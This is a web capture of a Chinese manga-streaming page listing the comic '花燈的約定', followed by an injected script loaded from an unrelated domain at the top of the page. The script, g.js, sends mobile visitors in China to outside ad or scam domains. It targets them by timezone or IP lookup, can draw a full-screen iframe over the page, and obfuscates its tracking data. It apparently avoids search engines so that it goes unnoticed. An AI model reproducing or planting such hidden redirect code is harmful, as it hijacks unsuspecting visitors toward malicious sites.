

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.w83.net/book/76447.html
body_size: 4548
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>




<title>花燈的約定最新漫画章节在线观看--百漫谷</title>
<meta name="keywords" content="漫画更新花燈的約定_百漫谷,花燈的約定漫画,花燈的約定在线观看,花燈的約定最新漫画,花燈的約定最新章节" />
<meta name="description" content="百漫谷提供 <<花燈的約定>> 漫画最新章节,（全一冊）安倍晴明的眼眸中所映照的，有時是殘酷虛幻的世界，與太過深愛人....." />
<meta itemprop="url" property="og:url" content="https://www.darpou.com/book/76447.html" />
<meta itemprop="name" property="og:title" content="花燈的約定_漫画更新_ - 百漫谷" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="http://img.manga8.xyz/fm/tupian/a8ccfd18abb8b940c3891063e2e5deb4.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="百漫谷提供 <<花燈的約定>> 漫画最新章节,（全一冊）安倍晴明的眼眸中所映照的，有時是殘酷虛幻的世界，與太過深愛人....." />





<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								
				
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
		
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
	
	
				
	</div>
</div>





<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/book/76447.html" data-original="http://img.manga8.xyz/fm/tupian/a8ccfd18abb8b940c3891063e2e5deb4.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center"></span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/book/76447.html">花燈的約定</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">作者：</span><a href="/nnnsearch/-------------/author/%E9%AB%98%E7%94%B0TAMI.html" target="_blank">高田TAMI</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">最新：</span></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/fenlei/2.html" target="_blank">漫画更新</a></li>
		
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新时间：</span>2025.12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E9%80%A3%E8%BC%89%E4%B8%AD-.html" target="_blank">連載中</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E6%97%A5%E6%9C%AC-.html" target="_blank">日本</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E5%85%B6%E5%AE%83-.html" target="_blank">其它</a>&nbsp;				</div>
			</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>（全一冊）安倍晴明的眼眸中所映照的，有時是殘酷虛幻的世界，與太過深愛人類的鬼之間的友情，或是與擁有永遠生命的女孩之間的愛情…那些全都成了永遠盛開在心底的花朵，既嬌豔又美麗……！大受好評陰陽師安倍晴明戀物語系列第四集。2003年11月已經上市。				</div>
			</li>
		
		</ul>
	</dd>
	
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/zhangjie/76447-1-1.html">开始观看</a>
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="https://www.darpou.com/book/76447.html">繁体</a>
	</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" />
	</div>
	</div>
</div>


<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data">
	<ul>
		<li>
        
            <span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E9%80%A3%E8%BC%89%E4%B8%AD-.html" target="_blank">連載中</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E6%97%A5%E6%9C%AC-.html" target="_blank">日本</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E5%85%B6%E5%AE%83-.html" target="_blank">其它</a>&nbsp;           
        </li>
	</ul>
</div>
<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="花燈的約定" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">Playlist</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Synopsis</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Comment</li>
			</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/zhangjie/76447-1-1.html">外链数据</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">Played episodes</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">Sort：Positive</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
					                          
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/76447-1-1.html"></a>
    						</li>
                                                    
					
					</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				No synopsis			</p>
		</div>
		
				<div class="fed-tabs-item fed-hidden">
			{{pinglun_list}}
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关漫画</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/fenlei/2.html">更多</a></li>
		</ul>
	</div>

	<ul class="fed-list-info fed-part-rows">
	    
        <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76448.html">新人女警斬子小姐</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76449.html">極限X戰警</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76450.html">死侍v5</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76451.html">東京！</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76452.html">女作家與老媽的日常</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76453.html">囚人與紙飛機 少年悖論</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76446.html">不付房租的魔王</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76445.html">機動戰士Z高達外傳AOZ時代的反抗者</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76444.html">龍的爭亂</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76443.html">風祝。</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76442.html">雷霆特攻隊MARVEL NOW</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/76441.html">今天開始當小學女生Ｐ！</a></li>        
	</ul>

</div>







</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'NZed3d3Lnc4My5uZXQ9MTc2ODk5NDY1OA==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '76447', 'sid': '0', 'nid': '0', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c000ba6b9bf4d788f9b46966d52dc5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1702
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.thex123.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
